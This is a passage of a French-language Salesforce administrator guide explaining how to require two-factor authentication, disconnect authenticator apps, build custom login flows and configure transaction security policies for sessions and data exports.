Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier les profils et les ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

définissez le champ Niveau de sécurité de la session requis à la connexion sur **Assurance élevée**. Définissez ensuite des niveaux de sécurité dans les paramètres de session de votre organisation afin d'appliquer la stratégie à des méthodes de connexion particulières. Dans les paramètres de session de votre organisation, vérifiez également les niveaux de sécurité pour vous assurer que l'Authentification à deux facteurs est affichée dans la colonne Assurance élevée.

## ATTENTION:

Si l'authentification à deux facteurs figure dans la colonne Standard, une erreur est affichée lorsque les utilisateurs se connectent avec une méthode qui octroie une sécurité de niveau standard.

#### CONSULTER ÉGALEMENT :

[Authentification à deux facteurs](#page-884-0)

[Définition d'exigences de connexion par authentification à deux facteurs pour l'authentification unique, l'authentification sociale et](#page-888-0) [les communautés](#page-888-0)

- [Connexion de Salesforce Authenticator \(version 2.0 ou supérieure\) à votre compte pour la vérification de l'identité](#page-53-0)
- [Connexion d'une application ou d'un appareil de génération de mot de passe unique pour la vérification de l'identité](#page-54-0)
- [Déconnexion de Salesforce Authenticator \(version 2.0 ou supérieure\) du compte d'un utilisateur](#page-890-1)
- [Déconnexion de l'application de génération du mot de passe unique d'un utilisateur](#page-891-0)
- [Activation d'un périphérique pour la vérification de l'identité](#page-51-0)
- [Flux de connexion personnalisés](#page-891-1)
- [Historique de vérification de l'identité](#page-1047-0)

## <span id="page-888-0"></span>Définition d'exigences de connexion par authentification à deux facteurs pour l'authentification unique, l'authentification sociale et les communautés

Utiliser les stratégies de profis et les paramètres de session afin de définir des exigences de connexion par authentification à deux facteurs pour les utilisateurs. Toutes les méthodes d'authentification d'interface utilisateur de Salesforce sont prises en charge, y compris le nom d'utilisateur et le mot de passe, l'authentification déléguée, l'authentification unique SAML et la connexion sociale via un fournisseur d'authentification tiers. Vous pouvez appliquer l'exigence d'authentification à deux facteurs aux utilisateurs d'organisations et de communautés Salesforce.

Pour demander l'authentification à deux facteurs aux utilisateurs associés à un profil particulier, modifiez le paramètre de profil Niveau de sécurité de session requis à la connexion. Définissez ensuite des niveaux de sécurité dans les paramètres de session de votre organisation afin d'appliquer la stratégie à des méthodes de connexion particulières.

Par défaut, l'exigence de sécurité de session lors de la connexion est définie sur Aucun pour tous les profils. Vous ne pouvez pas modifier les paramètres de session d'un profil pour définir l'exigence sur Assurance élevée. Lorsque les utilisateurs du profil associé à cette exigence utilisent une méthode de connexion qui accorde une sécurité de niveau standard au lieu d'une assurance élevée (par exemple un nom d'utilisateur et un mot de passe), ils sont invités à vérifier leur identité avec l'authentification à deux facteurs. Une fois authentifiés avec succès, les utilisateurs sont connectés à Salesforce.

Vous pouvez modifier le niveau de sécurité associé à une méthode de connexion dans les paramètres de session de votre organisation.

Les utilisateurs d'appareils mobiles peuvent utiliser l'application mobile Salesforce Authenticator

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier les profils et les ensembles d'autorisations :

**•** Gérer les profils et les ensembles d'autorisations

ou une autre application pour l'authentification à deux facteurs. Les utilisateurs internes peuvent connecter l'application à leur compte dans la page Détails utilisateur avancés de leur paramètres personnels. Si vous définissez l'exigence Assurance élevée dans un profil, tout utilisateur ayant ce profil et qui n'a pas encore connecté Salesforce Authenticator ou une autre application d'authentification à son compte est invité à connecter l'application. Une fois l'application connectée, il est invité à l'utiliser pour vérifier son identité.

Les membres de communauté avec l'exigence de profil Assurance élevée sont invités à connecter une application d'authentification durant la connexion.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil.
- **3.** Accédez aux Paramètres de session et recherchez le paramètre Niveau de sécurité de la session requis à la connexion.
- **4.** Cliquez sur **Modifier**.
- **5.** Pour Niveau de sécurité de la session requis à la connexion, sélectionnez **Assurance élevée**.
- **6.** Cliquez sur **Enregistrer**.
- **7.** Dans Configuration, saisissez *Paramètres de session* dans la case Recherche rapide, puis sélectionnez **Paramètres de session**.
- **8.** Dans Niveaux de sécurité de session, assurez-vous que la colonne Assurance élevée contient Authentification à deux facteurs. Si l'authentification à deux facteurs figure dans la colonne Standard, une erreur est affichée lorsque les utilisateurs se connectent avec une méthode qui accorde une sécurité de niveau standard.
- **9. C** Remarque: Considérez le déplacement du paramètre Activation de l'appareil vers la colonne Assurance élevée. Ce paramètre permet aux utilisateurs de vérifier leur identité à partir d'un appareil non reconnu qui établit une session d'assurance élevée.

Ainsi, les utilisateurs associés à ce profil qui activent un appareil à la connexion ne sont plus soumis à la vérification de leur identité pour satisfaire l'exigence de sécurité de session d'assurance élevée.

Enregistrez vos modifications.

Exemple: Vous avez configuré Facebook et LinkedIn en tant que fournisseurs d'authentification dans votre communauté. De nombreux membres de communautés choisissent une connexion sociale en saisissant le nom d'utilisateur et le mot de passe de leur compte Facebook ou LinkedIn. Vous souhaitez accroître la sécurité en demandant aux utilisateurs de communauté client d'utiliser l'authentification à deux facteurs lorsqu'ils se connectent avec leur compte Facebook, mais pas avec leur compte LinkedIn. Vous modifiez le profil Utilisateur de communauté client et définissez le Niveau de sécurité de session requis à la connexion sur **Assurance élevée**. Dans les paramètres de session de votre organisation, vous modifiez les niveaux de sécurité de session. Vous placez Facebook dans la colonne Standard. Dans la colonne Assurance élevée, vous placez Authentification à deux facteurs. Vous placez également LinkedIn dans la colonne Assurance élevée.

Remarque: Vous pouvez également utiliser des flux de connexion pour modifier le niveau de sécurité de session de  $\sqrt{2}$ l'utilisateur afin d'initier une vérification de l'identité sous certaines conditions. Les flux de connexion permettent de créer un processus de post-authentification personnalisé répondant aux besoins de votre activité.

#### CONSULTER ÉGALEMENT :

[Authentification à deux facteurs](#page-884-0)

[Flux de connexion personnalisés](#page-891-1)

[Connexion de Salesforce Authenticator \(version 2.0 ou supérieure\) à votre compte pour la vérification de l'identité](#page-53-0)

[Connexion d'une application ou d'un appareil de génération de mot de passe unique pour la vérification de l'identité](#page-54-0)

[Déconnexion de Salesforce Authenticator \(version 2.0 ou supérieure\) du compte d'un utilisateur](#page-890-1)

[Déconnexion de l'application de génération du mot de passe unique d'un utilisateur](#page-891-0)

### <span id="page-890-0"></span>Définition des exigences de connexion par authentification à deux facteurs pour l'accès API

Les administrateurs Salesforce peuvent définir l'autorisation « Authentification à deux facteurs pour les connexions API » afin d'autoriser l'utilisation d'un deuxième facteur d'authentification pour l'accès API à Salesforce. L'accès API inclut l'utilisation d'applications telles que Data Loader et d'outils de développement pour personnaliser une organisation ou élaborer des applications clientes.

L'autorisation « Authentification à deux facteurs pour les connexions à l'interface utilisateur » est un prérequis de l'autorisation « Authentification à deux facteurs pour les connexions API ». Les utilisateurs qui ont ces autorisations activées doivent effectuer une authentification à deux facteurs lorsqu'ils se connectent à Salesforce via l'interface utilisateur. Ils doivent télécharger et installer une application d'authentification sur leur appareil mobile, et connecter l'application à leur compte Salesforce. Ils peuvent ensuite utiliser les codes de vérification (mots de passe uniques emporels ou TOTP) de l'application pour l'authentification à deux facteurs.

#### CONSULTER ÉGALEMENT :

[Authentification à deux facteurs](#page-884-0)

- [Connexion d'une application ou d'un appareil de génération de mot de passe unique pour la](#page-54-0) [vérification de l'identité](#page-54-0)
- [Définition des conditions requises de la connexion par authentification à deux facteurs](#page-887-0)
- [Réinitialisation de votre jeton de sécurité](#page-88-0)
- [Historique de vérification de l'identité](#page-1047-0)

### **Éditions**

Disponible avec : À la fois Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Database.com** Edition, **Developer** Edition, **Enterprise** Edition, **Group** Edition, **Performance** Edition, **Professional** Edition et **Unlimited** Edition

### AUTORISATIONS UTILISATEUR

Pour modifier les autorisations système dans les profils :

**•** Gérer les profils et les ensembles d'autorisations

Pour activer cette fonctionnalité :

**•** Authentification à deux facteurs pour les connexions à l'interface utilisateur

### <span id="page-890-1"></span>Déconnexion de Salesforce Authenticator (version 2.0 ou supérieure) du compte d'un utilisateur

Une seule application mobile Salesforce Authenticator (version 2.0 ou supérieure) à la fois peut être connectée au compte d'un utilisateur. Si l'utilisateur n'a plus accès à l'application, s'il remplace ou perd son appareil mobile, déconnectez l'application de son compte. La prochaine fois que l'utilisateur se connecte avec l'authentification à deux facteurs, Salesforce l'invite à connecter une nouvelle application d'authentification.

Important: La vérification via une notification automatique ou la vérification automatisée basée sur la localisation avec la version 2.0 de l'application mobile Salesforce Authenticator sera disponible pour toutes les organisations de production le 13 février 2016, après la publication de la version Spring '16 de Salesforce. Elle n'est pas disponible pour un aperçu ou un test anticipé dans des organisations sandbox. En raison des processus de publication d'App Store et de Google Play, la version 2.0 peut être disponible en téléchargement avant la disponibilité de la nouvelle méthode de vérification dans les organisations sandbox et de production. Les utilisateurs qui téléchargent la nouvelle version de l'application ne peuvent pas utiliser la fonctionnalité de la version 2.0 dans Salesforce tant que la nouvelle méthode de vérification n'est pas publiée.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Sécurité de l'utilisateur | 886 **Salesforce**

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur le nom de l'utilisateur.
- **3.** Dans la page de détail de l'utilisateur, cliquez sur **Déconnecter** en regard du champ Inscription de l'application : Salesforce Authenticator.
- **4.** Cliquez sur **Déconnecter** en regard du champ Inscription de l'application : Générateur de mot de passe unique.

Remarque: Si vous ne cliquez pas sur **Déconnecter** pour ce champ, l'application inaccessible génère quand même des codes de vérification valides pour le compte.

Les utilisateurs peuvent déconnecter l'application de leur propre compte dans la page Détails utilisateur avancés. Dans les paramètres personnels, l'utilisateur clique sur **Déconnecter** en regard du champ Inscription de l'application : Salesforce Authenticator et du champ Inscription de l'application : Générateur de mot de passe unique.

### <span id="page-891-0"></span>Déconnexion de l'application de génération du mot de passe unique d'un utilisateur

Une seule application d'authentification mobile générant des codes de vérification (mots de passe uniques) peut être connectée au compte d'un utilisateur. Si votre utilisateur perd l'accès à l'application, s'il remplace ou perd son appareil mobile, déconnectez l'application de son compte. La prochaine fois que votre utilisateur se connecte avec l'authentification à deux facteurs, Salesforce l'invite à connecter une nouvelle application d'authentification.

- **1.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.
- **2.** Cliquez sur le nom de l'utilisateur.
- **3.** Dans la page de détail de l'utilisateur, cliquez sur **Déconnecter** en regard du champ Inscription de l'application : Générateur de mot de passe unique.

Vos utilisateurs peuvent déconnecter l'application depuis leur propre compte. Dans les paramètres personnels, ils accèdent à la page Détails utilisateur avancés, puis cliquent sur **Déconnecter** en regard du champ Inscription de l'application : Générateur de mot de passe unique.

#### <span id="page-891-1"></span>CONSULTER ÉGALEMENT :

[Afficher et gérer les utilisateurs](#page-484-0) [Modification de vos informations personnelles](#page-55-0)

## Flux de connexion personnalisés

Les flux de connexions permettent aux administrateurs d'élaborer des processus de post-authentification adaptés à leurs pratiques métier, d'associer le flux à un profil utilisateur et d'orienter l'utilisateur vers ce flux lorsqu'il se connecte. Utilisez des flux de connexion pour collecter les informations d'inscription des utilisateurs, pour fournir un formulaire d'acceptation des conditions d'utilisation, pour demander à l'utilisateur un deuxième facteur d'authentification et pour d'autres personnalisations.

Utilisez le Flow Designer pour créer des flux de connexion, puis associez ces flux à des profils spécifiques dans votre organisation. Vous pouvez connecter le même flux à plusieurs profils. Un utilisateur associé à ce profil est dirigé vers le flux de connexion après l'authentification, mais il est Éditions

Disponible avec : À la fois Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Contact Manager** Edition

#### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Sécurité de l'utilisateur | 887 **Salesforce**

au préalable orienté vers le contenu de l'organisation. Les écrans du flux de connexion sont incorporés à la page de connexion standard de Salesforce et totalement intégrés au processus de connexion des utilisateurs.

Les flux de connexion prennent en charge toutes les méthodes d'authentification de l'interface utilisateur de Salesforce, y compris le nom d'utilisateur et le mot de passe, l'authentification déléguée, l'authentification unique SAML et l'authentification sociale via un fournisseur d'authentification tiers. Vous pouvez appliquer des flux de connexion à des organisations Salesforce, à des communautés et à des portails.



Remarque: Vous ne pouvez pas appliquer des flux de connexion à des connexions API ou lorsque les sessions sont transmises à l'interface utilisateur via frontdoor. jsp à partir d'un processus de connexion extérieur à l'interface utilisateur. Seuls les flux de type Flux sont pris en charge.

#### [Création d'un flux de connexion](#page-892-0)

Utilisez le Cloud Flow Designer pour créer un processus de flux de connexion, puis associez le flux terminé à un profil.

#### [Connexion d'un flux de connexion à un profil](#page-894-0)

Une fois le flux de connexion créé dans Flow Designer et activé, vous l'associez à un profil de votre organisation. Les utilisateurs associés à ce profil sont ensuite dirigés vers le flux de connexion.

### <span id="page-892-0"></span>CONSULTER ÉGALEMENT :

[Cloud Flow Designer](#page-4640-0)

### Création d'un flux de connexion

Utilisez le Cloud Flow Designer pour créer un processus de flux de connexion, puis associez le flux terminé à un profil.

Lorsque le profil d'un utilisateur est associé à un flux de connexion, l'utilisateur est dirigé vers ce flux lors du processus d'authentification. Les écrans du flux de connexion sont incorporés à la page de connexion standard de Salesforce. Pendant le processus d'authentification, ces utilisateurs ont un accès limité aux écrans du flux de connexion. Une fois l'authentification réussie et le flux de connexion terminé, l'utilisateur est redirigé vers l'organisation. Alternativement, une action explicite peut être définie dans le flux afin de refuser l'accès.

Par exemple, un administrateur peut créer un flux de connexion qui met en oeuvre un processus d'authentification à deux facteurs personnalisé afin d'ajouter une couche de sécurité. Un tel flux utilise des méthodes Apex pour obtenir le contexte de la session, extraire l'adresse IP de l'utilisateur et vérifier si la requête provient d'une plage IP de confiance (pour rechercher ou définir la plage IP de confiance, dans Configuration, saisissez *Accès réseau* dans la case Recherche rapide, puis sélectionnez **Accès réseau**). Si la requête provient d'une adresse de plage IP de confiance, Salesforce ignore le flux et connecte l'utilisateur à l'organisation. Sinon, Salesforce invoque le flux avec l'une des trois options suivantes :

- **1.** Inviter l'utilisateur à se connecter avec des identifiants supplémentaires, tels qu'un mot de passe unique temporel (TOTP).
- **2.** Forcer l'utilisateur à se déconnecter.
- **3.** Diriger l'utilisateur vers une page contenant d'autres options.

Vous pouvez également créer des flux de connexion qui orientent les utilisateurs vers des pages personnalisées, telles que des formulaires de recueil d'informations ou des pages présentant aux utilisateurs des informations supplémentaires.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour ouvrir, modifier ou créer un flux dans Cloud Flow Designer :

**•** Gérer Force.com Flow

#### Élaboration de votre propre flux de connexion

Suivez le processus ci-dessous pour créer votre propre flux de connexion.

**1.** Créez un nouveau flux à l'aide de Flow Designer et d'un code Apex.

Par exemple, vous pouvez créer un flux d'authentification personnalisé à deux facteurs basé sur IP qui demande un deuxième facteur d'authentification uniquement si l'utilisateur se connecte hors de la plage IP de confiance de l'entreprise (pour rechercher ou définir la plage IP de confiance, dans Configuration, saisissez *Accès réseau* dans la case Recherche rapide, puis sélectionnez **Accès réseau**).

Remarque: Ne définissez pas les plages IP de connexion directement dans le profil utilisateur. Les Plages IP de connexion définies directement dans un profil limitent l'accès à l'organisation pour les utilisateurs associés à ce profil et qui sont totalement extérieurs à la plage. Ces utilisateurs ne peuvent pas entrer dans le processus du flux de connexion.

Le flux doit contenir les éléments suivants :

- **a.** Une nouvelle classe Apex qui définit un plug-in Apex implémenté à partir de (Process.Plugin) et qui utilise la classe Auth.SessionManagement pour accéder aux méthodes et services de mot de passe temporel à usage unique (TOTP). La nouvelle classe Apex du plug-in génère une clé temporelle avec un code de réponse rapide (QR) pour valider le TOTP fourni par l'utilisateur par rapport au TOTP généré par Salesforce.
- **b.** Un élément d'écran pour analyser un code QR.
- **c.** Un élément de décision pour gérer un jeton valide et un jeton non valide.

Vous pouvez définir des variables d'entrée dans le flux. Si vous utilisez les noms spécifiés ci-dessous, ces valeurs sont renseignées au démarrage du flux.



Durant le flux, vous pouvez associer les valeurs de variables prédéfinies ci-dessous à un comportement spécifique.

Remarque: Le flux charge ces valeurs uniquement après l'actualisation d'un écran de l'interface utilisateur (un utilisateur qui clique sur un bouton ne charge pas les valeurs ; pour que les valeurs soient chargées, un nouvel écran doit être ajouté au flux).



- **2.** Enregistrez le flux.
- **3.** Activez le flux.
- **4.** Connectez le flux de connexion à un profil.

#### CONSULTER ÉGALEMENT :

[Flux de connexion personnalisés](#page-891-1) <https://developer.salesforce.com/page/Login-Flows> [Connexion d'un flux de connexion à un profil](#page-894-0) [Cloud Flow Designer](#page-4640-0)

### <span id="page-894-0"></span>Connexion d'un flux de connexion à un profil

Une fois le flux de connexion créé dans Flow Designer et activé, vous l'associez à un profil de votre organisation. Les utilisateurs associés à ce profil sont ensuite dirigés vers le flux de connexion.

- **1.** Dans Configuration, saisissez *Flux de connexion* dans la case Recherche rapide, puis sélectionnez **Flux de connexion**.
- **2.** Cliquez sur **Nouveau**.
- **3.** Saisissez un nom pour référencer l'association du flux de connexion lorsque vous le modifiez ou le supprimez. Le nom ne doit pas nécessairement être unique.
- **4.** Sélectionnez le flux de connexion du profil. La liste déroulante comprend tous les flux disponibles enregistrés dans le Flow Designer. Seuls les flux actifs de type Flux sont pris en charge.
- **5.** Sélectionnez une licence utilisateur pour le profil auquel vous souhaitez connecter le flux. La liste des profils affiche ensuite les profils qui incluent cette licence.
- **6.** Saisissez le profil à connecter au flux de connexion.
- **7.** Cliquez sur **Enregistrer**.

Les utilisateurs associés au profil sont désormais dirigés vers le flux de connexion.

Après avoir associé le flux de connexion, vous pouvez modifier ou supprimer les flux répertoriés dans cette page de flux de connexion.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Vous pouvez associer un flux de connexion à un ou plusieurs profils. Cependant, un profil ne peut pas être connecté à plusieurs flux de connexion.

#### CONSULTER ÉGALEMENT :

[Flux de connexion personnalisés](#page-891-1) [Création d'un flux de connexion](#page-892-0) [Cloud Flow Designer](#page-4640-0)

## Stratégies de sécurité des transactions

## Stratégies de sécurité des transactions

Observez les événements dans votre organisation et spécifiez les actions à exécuter lorsque certaines combinaisons se présentent. La sécurité des transactions est une infrastructure qui intercepte en temps réel les événements Salesforce, et applique des actions et des notifications appropriées en fonction des stratégies de sécurité que vous créez. La sécurité des transactions surveille les événements en fonction des stratégies que vous définissez. Lorsqu'une stratégie est déclenchée, vous pouvez recevoir une notification et exécuter une action facultative.

Les stratégies évaluent l'activité en fonction des événements que vous spécifiez. Pour chaque stratégie, vous définissez des actions en temps réel, telles que notifier, bloquer, appliquer l'authentification à deux facteurs ou choisir une session à fermer. Lorsque vous activez la sécurité des transactions pour votre organisation, deux stratégies sont créées :

- **•** Une stratégie de limitation des sessions simultanées afin de contrôler les sessions de connexion parallèles.
- **•** Une stratégie d'exportation des pistes Data Loader afin de bloquer les téléchargements excessifs de données via des API

Les classes Apex correspondant aux stratégies sont également créées dans l'organisation. Un administrateur peut activer les stratégies immédiatement ou modifier leur classe Apex pour les personnaliser.

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

#### Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Nécessite l'achat d'abonnements complémentaires Salesforce Shield ou Salesforce Shield Event Monitoring.

Par exemple, supposons que vous activez la stratégie Limitation des sessions simultanées afin de limiter le nombre de sessions concurrentes par utilisateur. De plus, vous modifiez la stratégie pour être notifié(e) par e-mail lorsqu'elle est déclenchée. Vous mettez également à jour l'implémentation Apex de la stratégie afin de limiter les sessions des utilisateurs à trois au lieu de cinq par défaut (c'est plus simple qu'il n'y paraît). Une personne ayant trois sessions de connexion tente ensuite d'en créer une quatrième. La stratégie empêche cette nouvelle session et nécessite que l'utilisateur arrête une session existante avant d'en créer une autre. Vous êtes en même temps notifié(e) que la stratégie a été déclenchée.

Une stratégie de sécurité des transactions contient des événements, des notifications et des actions.

- **•** Stratégies à appliquer à l'organisation, contenant des événements. Les types d'événement disponibles sont :
	- **–** Exportation de données pour des objets Compte, Contact, Piste et Opportunité
	- **–** Entité pour fournisseurs d'authentification et sessions, navigateurs clients et IP de connexion
	- **–** Connexions
	- **–** Accès aux ressources d'applications connectées, et de rapports et de tableaux de bord
- **•** Notifications de stratégie disponibles : vous pouvez être informé(e) par e-mail, par une notification dans l'application ou les deux.
- **•** Actions à exécuter si la stratégie est déclenchée :

#### Configuration et maintenance de votre organisation **Salesforce**

- **–** Bloquer l'opération
- **–** Exiger un niveau de sécurité supérieur en utilisant l'authentification à deux facteurs
- **–** Fermer une session en cours

Vous pouvez également n'exécuter aucune action et vous contenter de recevoir une notification. Les actions disponibles dépendent du type d'événement sélectionné.

## Configuration de la sécurité des transactions

Activez et configurez la sécurité des transactions dans votre organisation avant de créer vos propres stratégies personnalisées. Seul un utilisateur actif attribué au profil Administrateur système peut utiliser cette fonctionnalité.

- **1.** Activez les stratégies de sécurité des transactions pour pouvoir les utiliser. Cette tâche est exécutée la première fois que vous accédez à la sécurité des transactions.
	- **a.** Dans Configuration, saisissez *Sécurité des transactions* dans la case Recherche rapide, puis sélectionnez **Sécurité des transactions**.
	- **b.** Pour activer la vue de liste des stratégies et installer la stratégie fournie, sélectionnez **Activer les stratégies de sécurité des transactions personnalisées** en haut de la page.

La stratégie ConcurrentSessionsLimitingPolicy limite les sessions simultanées et se déclenche dans deux cas :

- **•** Lorsqu'un utilisateur avec cinq sessions simultanées tente de se connecter à une sixième session
- **•** Lorsqu'un administrateur déjà connecté tente de se connecter une deuxième fois

Vous pouvez ajuster le nombre de sessions autorisées en modifiant la mise en oeuvre de la stratégie Apex ConcurrentSessionsPolicyCondition.

La stratégie d'exportation des pistes Data Loader bloque les téléchargements excessifs de données effectués via des API. Elle est déclenchée lorsqu'un appel d'API est exécuté pendant plus d'une seconde pour télécharger plus de 2000 enregistrements de piste. Vous pouvez changer ces valeurs en modifiant la mise en œuvre de la stratégie DataLoaderLeadExportCondition.

- **2.** Lorsque la sécurité des transactions est activée, définissez les préférences de votre organisation.
	- **a.** Cliquez sur **Préférences par défaut** dans la page Stratégies de sécurité des transactions.
	- **b.** Sélectionnez la préférence **Lorsque des utilisateurs dépassent le nombre maximal de sessions Salesforce autorisées, fermer la session la plus ancienne.**

Les stratégies de connexion affectent l'accès par programmation et l'accès depuis Salesforce Classic et Lightning Experience. Lorsque vous créez une stratégie qui limite le nombre de sessions utilisateur simultanées, toutes les sessions sont prises en compte dans cette limite. Les connexions normales avec un nom d'utilisateur et un mot de passe, les connexions par applications Web, les connexions utilisant des fournisseurs d'authentification et tous les autres types de connexion sont pris en compte.

La limitation en sessions n'entraîne aucun problème dans Salesforce Classic ou Lightning Experience, car vous êtes invité(e) à sélectionner la ou les sessions à fermer. Ce choix n'est pas disponible à partir d'un programme. Par conséquent, le programme reçoit une exception de sécurité des transactions indiquant que la limite en sessions est atteinte.

La sélection de **Lorsque des utilisateurs dépassent le nombre maximal de sessions Salesforce autorisées, fermer la session la plus ancienne** permet d'éviter ce problème. Lorsqu'une requête par programmation nécessite une connexion et qu'aucune session supplémentaire n'est autorisée, les sessions les plus anciennes sont fermées jusqu'à l'obtention d'un nombre de sessions

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Nécessite l'achat d'abonnements complémentaires Salesforce Shield ou Salesforce Shield Event Monitoring.

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des stratégies de sécurité des transactions :

**•** Auteur Apex

ET

Personnaliser l'application

inférieur à la limite. Le paramètre fonctionne également avec les connexions depuis l'interface utilisateur. Au lieu d'inviter à sélectionner la session à fermer, la session la plus ancienne est automatiquement fermée, et la nouvelle connexion gère la nouvelle session. Le flux OAuth gère les stratégies de connexion avec et sans préférence définie comme suit.

